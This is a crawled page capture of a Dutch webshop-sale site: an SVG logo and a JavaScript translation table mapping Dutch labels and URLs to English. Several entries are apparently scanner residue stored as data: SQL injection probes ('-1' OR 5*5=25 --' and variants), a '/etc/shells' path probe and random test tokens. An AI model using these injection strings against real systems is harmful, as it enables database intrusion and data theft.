<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1894.18 303.42"><defs><style>.cls-1{fill:#fa800a;}.cls-2{stroke:#000;stroke-miterlimit:10;stroke-width:2px;}</style></defs><path class="cls-1" d="M325,154.25,300.16,289.4a8.56,8.56,0,0,1-8.42,7h-4.12L297,322.54a7.15,7.15,0,0,1-6.72,9.55h-6.59a25.68,25.68,0,1,1-38.18,0h-56a25.68,25.68,0,1,1-38.18,0h-8a7.14,7.14,0,1,1,0-14.27H280.16l-7.7-21.41H143.35a8.55,8.55,0,0,1-8.15-5.94L99.53,179.17A8.56,8.56,0,0,1,107.31,168l165.51-7.14a8.56,8.56,0,0,1,.74,17.11l-154.31,6.65,30.34,94.67h135L309,146.48a8.58,8.58,0,0,1,5.29-6.42l39.95-15.7c.12,0,.25,0,.37-.06a41.58,41.58,0,0,0-38.55-26H95.11a41.59,41.59,0,0,0-41.6,41.6V360.11a41.59,41.59,0,0,0,41.6,41.6h221a41.6,41.6,0,0,0,41.6-41.6V141.42Z" transform="translate(-53.51 -98.29)"/><path class="cls-1" d="M159,349.21a11.42,11.42,0,1,0,11.42-11.41A11.42,11.42,0,0,0,159,349.21Z" transform="translate(-53.51 -98.29)"/><path class="cls-1" d="M253.22,349.21a11.41,11.41,0,1,0,11.41-11.41A11.41,11.41,0,0,0,253.22,349.21Z" transform="translate(-53.51 -98.29)"/><path d="M578.68,117.9,532.13,232.11h-33.9l-5.72-86.47-33,86.47H425L415.07,117.9H443.7l3.91,84.51,34.95-84.51h27.72l8.14,84.68,30.73-84.68Z" transform="translate(-53.51 -98.29)"/><path d="M643.76,191.32l-.9,6H590.43c.76,11.91,6.63,17.13,19.59,17.13,6,0,12.65-1.31,26.51-6.37L633.07,229a99.59,99.59,0,0,1-27.72,4.56c-24,0-38-14.52-38-38.82,0-29.37,20.34-47.48,43.39-47.48C632.92,147.27,648.13,164.24,643.76,191.32Zm-51.82-9.79H624c-.3-10.6-5.58-16.64-13.71-16.64C600.83,164.89,594.65,171.74,591.94,181.53Z" transform="translate(-53.51 -98.29)"/><path d="M737.62,184.3c0,25.46-14.91,49.44-38.57,49.44-11,0-19-4.9-23.65-13.54l-2,11.91H649L667.57,117.9H692L685.34,159c6-7.67,13.71-11.75,22.9-11.75C726.32,147.27,737.62,162.28,737.62,184.3Zm-24.1,3.1c0-11.74-6.78-18.43-15.67-18.43-6.33,0-11.6,3.59-15.52,8.16l-3.92,24.3c3,5.72,8,10.28,15.22,10.28C705.38,211.71,713.52,201.6,713.52,187.4Z" transform="translate(-53.51 -98.29)"/><path d="M741.09,226.89l3.76-23.33c8.59,5.54,19,12.07,28.63,12.07,6.78,0,10.24-3.1,10.24-7.18,0-12.56-34.35-8.32-34.2-34.1,0-17.13,15.07-26.92,36.31-26.92,8.74,0,20,1.63,27.12,4.08l-3.62,21.05c-7.83-4.57-18.53-8.32-25.76-8.32-6.33,0-9.79,2.61-9.79,6.85,0,12.4,34.35,7,34.35,33.28-.16,15.34-11.91,29.37-34.2,29.37C766.4,233.74,752.54,232.11,741.09,226.89Z" transform="translate(-53.51 -98.29)"/><path d="M898.06,177.13l-8.88,55H864.77L872.61,184c1.35-8-1.66-13-8.44-13-6.18,0-11.15,3.91-16.42,9.46l-8.44,51.72H815.06L833.59,117.9h24.25l-7.08,43.89c7.83-9,16.42-14.52,26.82-14.52C892.34,147.27,901.08,158.36,898.06,177.13Z" transform="translate(-53.51 -98.29)"/><path d="M907.86,194.42c0-26.76,20.34-47,44.89-47,22.45,0,37.21,16.48,37.21,38.51,0,26.43-20.94,47.8-45.49,47.8C922.32,233.74,907.86,216.61,907.86,194.42Zm58-7.51c0-10.76-6-18.1-15.07-18.1-11.45,0-19.13,12.39-19.13,25.12.15,10.93,6,18.44,15.07,18.44C958.33,212.37,965.86,199.15,965.86,186.91Z" transform="translate(-53.51 -98.29)"/><path d="M1083.22,184.3c0,25.46-14.92,49.44-38.57,49.44-10.7,0-18.53-4.73-23.35-12.89l-6.33,39h-24.4L1008.8,148.9h24.25l-1.51,9.3c5.88-7.18,13.41-10.93,22.3-10.93C1071.92,147.27,1083.22,162.28,1083.22,184.3Zm-24.11,3.1c0-11.74-6.78-18.43-15.66-18.43-6,0-11,3.26-14.92,7.5l-4.22,25.62c3.17,5.38,8,9.62,14.92,9.62C1051,211.71,1059.11,201.6,1059.11,187.4Z" transform="translate(-53.51 -98.29)"/><path d="M1095.12,195.4c0-26.27,18.68-48.13,42.18-48.13,21.24,0,35.86,16.48,35.86,38.34,0,26.27-18.84,48.13-42.19,48.13C1109.73,233.74,1095.12,217.26,1095.12,195.4Zm69-9c0-17.62-11.15-30.35-27.27-30.35-18.53,0-32.69,18.27-32.69,38.5,0,17.62,11.15,30.35,27.42,30.35C1150,224.93,1164.12,206.66,1164.12,186.43Z" transform="translate(-53.51 -98.29)"/><path d="M1259.93,148.9l-44.29,83.21h-11.15l-17.17-83.21h9.79l14.16,74.23,38.42-74.23Z" transform="translate(-53.51 -98.29)"/><path d="M1334.36,189l-.45,2.93h-62.37a26.25,26.25,0,0,0-.15,3.43c0,19.58,10.54,29.85,27.72,29.85,7.53,0,15.66-2.12,26.06-6.36l-1.66,10c-9.94,3.43-17.32,4.9-24.4,4.9-22.15,0-36.91-13.71-36.91-38.18,0-26.59,17.17-48.29,41.88-48.29C1325.17,147.27,1338.43,163.75,1334.36,189Zm-61.77-4.9h53.93c1.06-18.27-8.43-28.71-22.9-28.71C1288,155.43,1276.21,167.66,1272.59,184.14Z" transform="translate(-53.51 -98.29)"/><path d="M1402.15,147.27l-1.81,9.95c-17.32,0-26.06,6.53-34.34,17.46l-9.34,57.43h-8.89l13.56-83.21h8.88l-2.56,16C1375.49,154.77,1385.43,147.27,1402.15,147.27Z" transform="translate(-53.51 -98.29)"/><path d="M1477.48,178.27l-8.59,53.84H1460l8.74-53.84c2.11-12.73-3.16-22-15.67-22-11.45,0-21.09,8.16-28.77,17.95l-9.49,57.92h-8.74l13.56-83.21h8.74l-2.56,15.34c6.93-9.3,17.17-16.81,29.37-16.81C1471.3,147.43,1480.79,158.36,1477.48,178.27Z" transform="translate(-53.51 -98.29)"/><path d="M1557.47,178.92l-8.58,53.19H1540l1.36-8.49c-7.24,7.34-15.52,10.12-22.9,10.12-15.07,0-26.22-11.26-26.22-26.11,0-16.47,13.56-28.22,29.53-28.22,10.55,0,19.13,5.22,24.86,12.07l2-12.23c2.26-13.38-5.73-23.5-19.89-23.5-6.93,0-13.56,1.31-24.25,6.86L1506.1,152c10.4-3.75,16.57-4.73,23.65-4.73C1548.13,147.27,1560.34,160.65,1557.47,178.92Zm-14.61,35.24,2.41-14.68c-6.93-9-15.37-12.4-22.9-12.4-12.2,0-21.09,8.48-21.09,19.9,0,10.44,7.68,18.93,19.29,18.93C1526.44,225.91,1535.33,223.79,1542.86,214.16Z" transform="translate(-53.51 -98.29)"/><path d="M1692.91,178.27l-8.74,53.84h-8.74l8.74-53.84c2-12.4-2-22-14.16-22-10.85,0-18.68,7.34-27.27,17.62a44.45,44.45,0,0,1-.6,4.41l-8.74,53.84h-8.74l8.74-53.84c2-12.4-2-22-14.16-22-11.75,0-19.58,8.32-27.12,17.95l-9.49,57.92h-8.73l13.55-83.21h8.74l-2.41,15.17c6.48-9.3,15.37-16.64,28-16.64,11.45,0,19,6.37,20.64,17.79,8.14-10.61,17.18-17.79,30-17.79C1687.79,147.43,1696.07,158.69,1692.91,178.27Z" transform="translate(-53.51 -98.29)"/><path d="M1782.7,189l-.45,2.93h-62.37a26.25,26.25,0,0,0-.15,3.43c0,19.58,10.55,29.85,27.72,29.85,7.53,0,15.67-2.12,26.06-6.36l-1.66,10c-9.94,3.43-17.32,4.9-24.4,4.9-22.15,0-36.91-13.71-36.91-38.18,0-26.59,17.17-48.29,41.88-48.29C1773.51,147.27,1786.77,163.75,1782.7,189Zm-61.76-4.9h53.93c1.05-18.27-8.44-28.71-22.9-28.71C1736.3,155.43,1724.55,167.66,1720.94,184.14Z" transform="translate(-53.51 -98.29)"/><path d="M1807.86,226.4c0,4.24-3,7.34-6.93,7.34s-6.93-3.1-6.93-7.34a6.94,6.94,0,1,1,13.86,0Z" transform="translate(-53.51 -98.29)"/><path d="M1902.32,178.27l-8.59,53.84h-8.88l8.73-53.84c2.11-12.73-3.16-22-15.66-22-11.45,0-21.1,8.16-28.78,17.95l-9.49,57.92h-8.74l13.56-83.21h8.74l-2.56,15.34c6.93-9.3,17.17-16.81,29.37-16.81C1896.14,147.43,1905.64,158.36,1902.32,178.27Z" transform="translate(-53.51 -98.29)"/><path class="cls-2" d="M1919.86,227a31.1,31.1,0,0,1,.66-4.92l19.77-107.32h6.2L1926.7,222.45a16.05,16.05,0,0,0-.3,3.25c0,1.48.69,2.46,2.19,2.46a5,5,0,0,0,2.44-.62l.46,5.45a11.48,11.48,0,0,1-5,1.07C1922.51,234.06,1919.86,231.62,1919.86,227Z" transform="translate(-53.51 -98.29)"/><path d="M455.47,341.72H432.14l-5,26.27h26.37l-1.41,7.28H417.39l13.49-71.06h33.24l-1.43,7.27H437.93l-4.44,23.07h23.37Z" transform="translate(-53.51 -98.29)"/><path d="M475.73,324.29l4.28,11c1.23,3.34,2.05,6,3,8.38h.28c1.91-2.93,3.17-5,5.38-8l8.58-11.45h9.53l-20.15,25,10.57,26h-9l-4.39-11.47c-1.4-3.53-2.09-5.63-3.17-9.13h-.26c-1.53,2.58-3.06,5.05-5.17,8.16l-9.27,12.44H456.3l20.86-26.17-10.45-24.81Z" transform="translate(-53.51 -98.29)"/><path d="M500.92,396l10.17-53.61c1.21-6.49,2.19-13.17,2.87-18h7.6l-1.32,9.2h.21c4.25-6.36,10.38-10.27,16.78-10.27,10,0,13.82,8.41,13.82,17.25,0,17.31-11.51,35.86-28,35.86a19.3,19.3,0,0,1-9.53-2.09h-.22L509.27,396Zm13.85-28.83a13.15,13.15,0,0,0,8.29,2.54c11.42,0,19.29-16.82,19.29-28.43,0-5.21-2-10.92-8.32-10.92s-13.95,7.95-16.33,20.81Z" transform="translate(-53.51 -98.29)"/><path d="M590.69,372.46a32.35,32.35,0,0,1-15.4,3.77c-12.7,0-17.86-8.92-17.86-19.76,0-14.91,10.3-33.25,26.16-33.25,9,0,13.62,5.75,13.63,12.63,0,13.08-13.83,17.13-31.21,16.89a24,24,0,0,0,.82,9.88c1.77,4.5,5.4,6.77,10.28,6.77a24.93,24.93,0,0,0,12.34-3.27Zm-8.31-42.54c-7.19,0-13,7.37-15.38,16.28,12.06.1,22.17-2,22.17-10C589.17,332.14,586.46,329.92,582.38,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M600.6,375.27,606.9,342c1.25-6.7,2-13.27,2.47-17.71h7.39c-.33,3.28-.66,6.59-1.24,10.61h.3c3.3-6.77,8.45-11.68,14.77-11.68a14.6,14.6,0,0,1,2.16.16l-1.63,8.44a10.59,10.59,0,0,0-2-.15c-7.32,0-13.73,9.25-15.72,19.83L609,375.27Z" transform="translate(-53.51 -98.29)"/><path d="M657,310.67l-2.65,13.62h11.41l-1.29,6.54H653l-4.92,26.09a42.58,42.58,0,0,0-.93,7.62c0,2.89,1.32,4.63,4.44,4.63a15.7,15.7,0,0,0,3.8-.35l-.47,6.59a21.06,21.06,0,0,1-6.36.85c-7,0-10.07-4.2-10.07-9.37a45.24,45.24,0,0,1,1.08-9.17l5.15-26.89h-6.94l1.24-6.54h7l2.15-11.39Z" transform="translate(-53.51 -98.29)"/><path d="M665.69,366.7a20.36,20.36,0,0,0,10,2.93c5.67,0,9.27-3.79,9.27-8.4,0-4.16-1.92-6.73-6.51-9.56-5.19-3.22-8.45-7.72-8.45-12.83,0-8.82,7.3-15.62,17.7-15.62,4.26,0,8,1.12,9.81,2.35L695.23,332a16.45,16.45,0,0,0-7.93-2.1c-5.31,0-8.83,3.36-8.83,7.74,0,3.8,2.39,6.09,6.31,8.55,5.18,3.31,8.81,7.84,8.81,13.39,0,10.8-8.23,16.7-18.6,16.7-5,0-9.69-1.67-11.73-3.27Z" transform="translate(-53.51 -98.29)"/><path d="M719.73,375.27l9.74-51h8.38l-9.75,51Zm11.39-64.84a5.71,5.71,0,0,1,5.55-5.77c3.09,0,5,2.27,4.88,5.33a5.64,5.64,0,0,1-5.73,5.74C732.83,315.73,731,313.48,731.12,310.43Z" transform="translate(-53.51 -98.29)"/><path d="M742.29,375.27,749,339.9c1.22-6.19,1.92-11.43,2.49-15.61h7.49l-1.18,9.42H758c4.44-6.89,10.6-10.49,17.36-10.49,6.13,0,11.65,3.91,11.65,13a48.19,48.19,0,0,1-.92,8.27l-5.84,30.79h-8.38l5.77-30.55a36.47,36.47,0,0,0,.71-6.68c0-4.52-1.76-7.76-6.91-7.76-5.84,0-13.74,7.41-15.91,19.12l-4.82,25.87Z" transform="translate(-53.51 -98.29)"/><path d="M857.23,343.05c0,14.89-9.73,33.28-26.42,33.28-11.76,0-17.64-9.1-17.64-19.84,0-15.91,10.37-33.27,26.55-33.27C852.42,323.22,857.23,333.43,857.23,343.05Zm-35.44,13c0,7.53,3.35,13.58,10.2,13.58,10,0,16.62-15.84,16.62-26.72,0-5.75-2.2-12.94-9.94-12.94C828.42,330,821.78,344.85,821.79,356Z" transform="translate(-53.51 -98.29)"/><path d="M873.54,324.29l3.3,29c.54,5.72,1.06,9.43,1.11,12.52h.31c1.13-3,2.51-6.42,5.16-12l14.44-29.51h9l-26.65,51H872l-7-51Z" transform="translate(-53.51 -98.29)"/><path d="M939.12,372.46a32.32,32.32,0,0,1-15.4,3.77c-12.7,0-17.85-8.92-17.85-19.76,0-14.91,10.3-33.25,26.16-33.25,9,0,13.61,5.75,13.63,12.63,0,13.08-13.83,17.13-31.22,16.89a24.17,24.17,0,0,0,.83,9.88c1.77,4.5,5.4,6.77,10.28,6.77a24.93,24.93,0,0,0,12.34-3.27Zm-8.31-42.54c-7.18,0-13,7.37-15.37,16.28,12,.1,22.17-2,22.17-10C937.61,332.14,934.9,329.92,930.81,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M949,375.27l6.3-33.27c1.26-6.7,2-13.27,2.48-17.71h7.39c-.34,3.28-.67,6.59-1.24,10.61h.29c3.3-6.77,8.45-11.68,14.77-11.68a14.64,14.64,0,0,1,2.17.16l-1.63,8.44a10.63,10.63,0,0,0-2-.15c-7.31,0-13.73,9.25-15.71,19.83l-4.46,23.77Z" transform="translate(-53.51 -98.29)"/><path d="M980.24,375.27l6.66-35.37c1.22-6.19,1.92-11.43,2.49-15.61h7.49l-1.18,9.42h.21c4.45-6.89,10.6-10.49,17.36-10.49,6.13,0,11.65,3.91,11.65,13a48.19,48.19,0,0,1-.92,8.27l-5.84,30.79h-8.38l5.77-30.55a36.47,36.47,0,0,0,.71-6.68c0-4.52-1.76-7.76-6.91-7.76-5.84,0-13.74,7.41-15.91,19.12l-4.82,25.87Z" transform="translate(-53.51 -98.29)"/><path d="M1062.9,375.27a121.44,121.44,0,0,1,1-12.13h-.24c-5.36,10-11.64,13.19-17.81,13.19-8.1,0-13.13-6.55-13.13-16.1,0-17.08,11.63-37,33.07-37a42.2,42.2,0,0,1,12.44,1.85l-5.42,27.35a114.39,114.39,0,0,0-2.16,22.85Zm5.9-44.71a17.5,17.5,0,0,0-5.18-.62c-12.66,0-22.13,15.23-22.23,28.51-.07,5.91,1.7,10.89,7.5,10.89,6.66,0,14.3-9.67,16.69-22.21Z" transform="translate(-53.51 -98.29)"/><path d="M1082.82,375.27l6.63-35.37c1.2-6.19,1.9-11.43,2.45-15.61h7.39l-1.2,9.15h.24c4.55-6.89,10.39-10.22,16.56-10.22,7,0,10.46,4.72,10.82,10.65,4.37-7,10.36-10.57,17.16-10.65,5.9,0,11.22,4,11.22,12.43a52.39,52.39,0,0,1-.94,8.84l-5.81,30.78h-8.23L1144.8,345a38.8,38.8,0,0,0,.77-7c0-4.69-1.82-7.67-6.63-7.67-5.85,0-12.72,7.21-14.77,18.19l-5,26.83H1111l5.83-30.7a35.26,35.26,0,0,0,.73-6.69c0-3.94-1.2-7.63-6.59-7.63-5.71,0-13.06,8.1-15,18.54l-4.91,26.48Z" transform="translate(-53.51 -98.29)"/><path d="M1195.31,372.46a32.32,32.32,0,0,1-15.4,3.77c-12.7,0-17.85-8.92-17.85-19.76,0-14.91,10.3-33.25,26.15-33.25,9,0,13.62,5.75,13.64,12.63,0,13.08-13.83,17.13-31.22,16.89a24.17,24.17,0,0,0,.83,9.88c1.77,4.5,5.4,6.77,10.28,6.77a24.93,24.93,0,0,0,12.34-3.27ZM1187,329.92c-7.18,0-13,7.37-15.38,16.28,12.06.1,22.18-2,22.18-10C1193.8,332.14,1191.09,329.92,1187,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M1205.58,366.7a20.36,20.36,0,0,0,10.05,2.93c5.68,0,9.27-3.79,9.27-8.4,0-4.16-1.92-6.73-6.5-9.56-5.19-3.22-8.45-7.72-8.45-12.83,0-8.82,7.29-15.62,17.7-15.62,4.26,0,8,1.12,9.81,2.35l-2.34,6.38a16.38,16.38,0,0,0-7.93-2.1c-5.3,0-8.83,3.36-8.83,7.74,0,3.8,2.39,6.09,6.31,8.55,5.19,3.31,8.82,7.84,8.82,13.39,0,10.8-8.24,16.7-18.61,16.7-5,0-9.68-1.67-11.73-3.27Z" transform="translate(-53.51 -98.29)"/><path d="M1293.78,372.46a32.32,32.32,0,0,1-15.4,3.77c-12.7,0-17.86-8.92-17.86-19.76,0-14.91,10.31-33.25,26.16-33.25,9,0,13.62,5.75,13.63,12.63,0,13.08-13.83,17.13-31.21,16.89a24.15,24.15,0,0,0,.82,9.88c1.77,4.5,5.4,6.77,10.29,6.77a24.88,24.88,0,0,0,12.33-3.27Zm-8.31-42.54c-7.19,0-13,7.37-15.38,16.28,12.06.1,22.17-2,22.17-10C1292.26,332.14,1289.56,329.92,1285.47,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M1303.69,375.27l6.67-35.37c1.21-6.19,1.91-11.43,2.48-15.61h7.49l-1.18,9.42h.21c4.45-6.89,10.6-10.49,17.36-10.49,6.13,0,11.66,3.91,11.66,13a48.25,48.25,0,0,1-.93,8.27l-5.84,30.79h-8.37l5.77-30.55a37.36,37.36,0,0,0,.71-6.68c0-4.52-1.77-7.76-6.92-7.76-5.84,0-13.74,7.41-15.91,19.12l-4.82,25.87Z" transform="translate(-53.51 -98.29)"/><path d="M1407.75,372.46a32.35,32.35,0,0,1-15.4,3.77c-12.7,0-17.86-8.92-17.86-19.76,0-14.91,10.3-33.25,26.16-33.25,9,0,13.62,5.75,13.63,12.63,0,13.08-13.83,17.13-31.21,16.89a24.15,24.15,0,0,0,.82,9.88c1.77,4.5,5.4,6.77,10.28,6.77a24.93,24.93,0,0,0,12.34-3.27Zm-8.31-42.54c-7.19,0-13,7.37-15.38,16.28,12.06.1,22.17-2,22.17-10C1406.23,332.14,1403.52,329.92,1399.44,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M1445.62,343.75l-1.25,6.63h-24.59l1.26-6.63Z" transform="translate(-53.51 -98.29)"/><path d="M1484.21,373.61a30.74,30.74,0,0,1-12.87,2.62c-12.25,0-17.9-8.73-17.9-19.27,0-16.63,11.7-33.71,29.52-33.71a20.48,20.48,0,0,1,8.93,1.88l-2.36,6.79a17,17,0,0,0-7.18-1.54c-12.45,0-20.2,13.68-20.2,25.55,0,8,3.69,13.31,11.33,13.31a24.22,24.22,0,0,0,10.11-2.37Z" transform="translate(-53.51 -98.29)"/><path d="M1536.71,343.05c0,14.89-9.73,33.28-26.42,33.28-11.75,0-17.64-9.1-17.64-19.84,0-15.91,10.37-33.27,26.55-33.27C1531.9,323.22,1536.71,333.43,1536.71,343.05Zm-35.44,13c0,7.53,3.35,13.58,10.2,13.58,10,0,16.62-15.84,16.62-26.72,0-5.75-2.2-12.94-9.94-12.94C1507.91,330,1501.26,344.85,1501.27,356Z" transform="translate(-53.51 -98.29)"/><path d="M1542,375.27l6.63-35.37c1.2-6.19,1.89-11.43,2.45-15.61h7.39l-1.2,9.15h.23c4.55-6.89,10.4-10.22,16.57-10.22,7,0,10.45,4.72,10.81,10.65,4.37-7,10.37-10.57,17.16-10.65,5.91,0,11.22,4,11.22,12.43a53.34,53.34,0,0,1-.93,8.84l-5.81,30.78h-8.23l5.69-30.32a38.8,38.8,0,0,0,.77-7c0-4.69-1.83-7.67-6.63-7.67-5.85,0-12.73,7.21-14.78,18.19l-5,26.83h-8.17l5.83-30.7a35.26,35.26,0,0,0,.73-6.69c0-3.94-1.21-7.63-6.59-7.63-5.72,0-13.07,8.1-15,18.54l-4.9,26.48Z" transform="translate(-53.51 -98.29)"/><path d="M1620.29,375.27l6.63-35.37c1.2-6.19,1.9-11.43,2.45-15.61h7.39l-1.2,9.15h.23c4.56-6.89,10.4-10.22,16.57-10.22,7,0,10.46,4.72,10.82,10.65,4.37-7,10.36-10.57,17.15-10.65,5.91,0,11.23,4,11.23,12.43a52.39,52.39,0,0,1-.94,8.84l-5.81,30.78h-8.23l5.69-30.32a38.8,38.8,0,0,0,.77-7c0-4.69-1.82-7.67-6.63-7.67-5.85,0-12.72,7.21-14.78,18.19l-5,26.83h-8.17l5.83-30.7a35.26,35.26,0,0,0,.73-6.69c0-3.94-1.2-7.63-6.59-7.63-5.71,0-13.07,8.1-15,18.54l-4.91,26.48Z" transform="translate(-53.51 -98.29)"/><path d="M1732.78,372.46a32.32,32.32,0,0,1-15.4,3.77c-12.7,0-17.85-8.92-17.85-19.76,0-14.91,10.3-33.25,26.15-33.25,9,0,13.62,5.75,13.64,12.63,0,13.08-13.83,17.13-31.22,16.89a24.32,24.32,0,0,0,.82,9.88c1.78,4.5,5.41,6.77,10.29,6.77a25,25,0,0,0,12.34-3.27Zm-8.31-42.54c-7.18,0-13,7.37-15.37,16.28,12.05.1,22.17-2,22.17-10C1731.27,332.14,1728.56,329.92,1724.47,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M1742.69,375.27,1749,342c1.26-6.7,2-13.27,2.48-17.71h7.38c-.33,3.28-.66,6.59-1.23,10.61h.29c3.3-6.77,8.45-11.68,14.77-11.68a14.64,14.64,0,0,1,2.17.16l-1.64,8.44a10.44,10.44,0,0,0-2-.15c-7.32,0-13.73,9.25-15.71,19.83l-4.46,23.77Z" transform="translate(-53.51 -98.29)"/><path d="M1804.72,373.61a30.74,30.74,0,0,1-12.87,2.62c-12.25,0-17.9-8.73-17.9-19.27,0-16.63,11.69-33.71,29.52-33.71a20.55,20.55,0,0,1,8.93,1.88l-2.36,6.79a17.08,17.08,0,0,0-7.18-1.54c-12.46,0-20.21,13.68-20.21,25.55,0,8,3.7,13.31,11.34,13.31a24.17,24.17,0,0,0,10.1-2.37Z" transform="translate(-53.51 -98.29)"/><path d="M1846.33,372.46a32.32,32.32,0,0,1-15.4,3.77c-12.7,0-17.86-8.92-17.86-19.76,0-14.91,10.31-33.25,26.16-33.25,9,0,13.62,5.75,13.64,12.63,0,13.08-13.84,17.13-31.22,16.89a24.15,24.15,0,0,0,.82,9.88c1.77,4.5,5.4,6.77,10.29,6.77a25,25,0,0,0,12.34-3.27ZM1838,329.92c-7.19,0-13,7.37-15.38,16.28,12.06.1,22.18-2,22.18-10C1844.82,332.14,1842.11,329.92,1838,329.92Z" transform="translate(-53.51 -98.29)"/></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.webshopovername.nl/ajax/?action=translationlibrary&type=.js
body_size: 23601
content:
console.log('Translation Lib Loaded');
window.translation = {};
window.translation.nl_NL = {};
window.translation.en = {};
window.translation.en['-1\' OR 3+611-611-1=0+0+0+1 or \'Jx3s8Ypr\'=\''] = "-1\\' OR 3+611-611-1=0+0+0+1 or \\'Jx3s8Ypr\\'=\\'";
window.translation.nl_NL['-1\' OR 3+611-611-1=0+0+0+1 or \'Jx3s8Ypr\'=\''] = "-1\\' OR 3+611-611-1=0+0+0+1 or \\'Jx3s8Ypr\\'=\\'";
window.translation.en['-1\' OR 5*5=25 --'] = "-1\\' OR 5*5=25 --";
window.translation.nl_NL['-1\' OR 5*5=25 --'] = "-1\\' OR 5*5=25 --";
window.translation.en['-1\' OR 5*5=25 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=25 or \\'UaxJSN12\\'=\\'";
window.translation.nl_NL['-1\' OR 5*5=25 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=25 or \\'UaxJSN12\\'=\\'";
window.translation.en['-1\' OR 5*5=26 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=26 or \\'UaxJSN12\\'=\\'";
window.translation.nl_NL['-1\' OR 5*5=26 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=26 or \\'UaxJSN12\\'=\\'";
window.translation.en['../Bedankt voor uw intakeaanvraag.'] = "..\/Bedankt voor uw intakeaanvraag.";
window.translation.nl_NL['../Bedankt voor uw intakeaanvraag.'] = "..\/Bedankt voor uw intakeaanvraag.";
window.translation.en['/aanbod'] = "\/online-business-for-sale";
window.translation.nl_NL['/aanbod'] = "\/aanbod";
window.translation.en['/aanbod/'] = "\/online-business-for-sale\/";
window.translation.nl_NL['/aanbod/'] = "\/aanbod\/";
window.translation.en['/aanbod/tag/dropshipping'] = "\/online-business-for-sale\/";
window.translation.nl_NL['/aanbod/tag/dropshipping'] = "\/aanbod\/tag\/dropshipping";
window.translation.en['/etc/shells'] = "\/etc\/shells";
window.translation.nl_NL['/etc/shells'] = "\/etc\/shells";
window.translation.en['/kennisbank'] = "\/knowledge-base";
window.translation.nl_NL['/kennisbank'] = "\/kennisbank";
window.translation.en['/nieuws'] = "\/news";
window.translation.nl_NL['/nieuws'] = "\/nieuws";
window.translation.en['/onze-diensten/overnameovereenkomst'] = "\/services\/how-to";
window.translation.nl_NL['/onze-diensten/overnameovereenkomst'] = "\/onze-diensten\/overnameovereenkomst";
window.translation.en['/onze-diensten/webshop-verkopen/'] = "\/services\/how-to";
window.translation.nl_NL['/onze-diensten/webshop-verkopen/'] = "\/onze-diensten\/webshop-verkopen\/";
window.translation.en['/over-ons/affiliates'] = "\/about-us\/contact";
window.translation.nl_NL['/over-ons/affiliates'] = "\/over-ons\/affiliates";
window.translation.en['/over-ons/contact'] = "\/about-us\/contact";
window.translation.nl_NL['/over-ons/contact'] = "\/over-ons\/contact";
window.translation.en['/over-ons/geheimhoudingsverklaring'] = "\/about-us\/non-disclosure-agreement";
window.translation.nl_NL['/over-ons/geheimhoudingsverklaring'] = "\/over-ons\/geheimhoudingsverklaring";
window.translation.en['/over-ons/privacy-policy'] = "\/about-us\/privacy-policy";
window.translation.nl_NL['/over-ons/privacy-policy'] = "\/over-ons\/privacy-policy";
window.translation.en['/over-ons/voorwaarden'] = "\/about-us\/terms-conditions";
window.translation.nl_NL['/over-ons/voorwaarden'] = "\/over-ons\/voorwaarden";
window.translation.en['020-2184499'] = "\\'+31-2-2184499";
window.translation.nl_NL['020-2184499'] = "020-2184499";
window.translation.en['030-7601500'] = "\\'+31 30 7601500";
window.translation.nl_NL['030-7601500'] = "030-7601500";
window.translation.en['1 Jaar'] = "1 Year";
window.translation.nl_NL['1 Jaar'] = "1 Jaar";
window.translation.en['1 Jaar Reageren op profielen'] = "1 Year Responding to profiles";
window.translation.nl_NL['1 Jaar Reageren op profielen'] = "1 Jaar Reageren op profielen";
window.translation.en['1 Jaar reageren op profielen'] = "1 Year responding to profiles";
window.translation.nl_NL['1 Jaar reageren op profielen'] = "1 Jaar reageren op profielen";
window.translation.en['1 Maand'] = "1 Month";
window.translation.nl_NL['1 Maand'] = "1 Maand";
window.translation.en['1 Maand reageren'] = "1 Month Responding";
window.translation.nl_NL['1 Maand reageren'] = "1 Maand reageren";
window.translation.en['1 Maand reageren op alle profielen'] = "1 month to respond to all profiles";
window.translation.nl_NL['1 Maand reageren op alle profielen'] = "1 Maand reageren op alle profielen";
window.translation.en['123Webshop'] = "123Webshop";
window.translation.nl_NL['123Webshop'] = "123Webshop";
window.translation.en['123webshop'] = "123webshop";
window.translation.nl_NL['123webshop'] = "123webshop";
window.translation.en['1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\0.'] = "1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\0.";
window.translation.nl_NL['1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\0.'] = "1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\0.";
window.translation.en['70532044'] = "70532044";
window.translation.nl_NL['70532044'] = "70532044";
window.translation.en['79,-'] = "79,-";
window.translation.nl_NL['79,-'] = "79,-";
window.translation.en['@@761Ej'] = "@@761Ej";
window.translation.nl_NL['@@761Ej'] = "@@761Ej";
window.translation.en['@@DlZEQ'] = "@@DlZEQ";
window.translation.nl_NL['@@DlZEQ'] = "@@DlZEQ";
window.translation.en['@@T747E'] = "@@T747E";
window.translation.nl_NL['@@T747E'] = "@@T747E";
window.translation.en['@@tWJkM'] = "@@tWJkM";
window.translation.nl_NL['@@tWJkM'] = "@@tWJkM";
window.translation.en['@@usuDW'] = "@@usuDW";
window.translation.nl_NL['@@usuDW'] = "@@usuDW";
window.translation.en['Aandelentransactie (volledige bedrijfsovername)'] = "Stock transaction";
window.translation.nl_NL['Aandelentransactie (volledige bedrijfsovername)'] = "Aandelentransactie (volledige bedrijfsovername)";
window.translation.en['Aanmelden als verkoper'] = "Register as seller";
window.translation.nl_NL['Aanmelden als verkoper'] = "Aanmelden als verkoper";
window.translation.en['Aanmelden of telefonische intake'] = "Sign up or telephone intake";
window.translation.nl_NL['Aanmelden of telefonische intake'] = "Aanmelden of telefonische intake";
window.translation.en['Aantal skus'] = "Number of skus";
window.translation.nl_NL['Aantal skus'] = "Aantal skus";
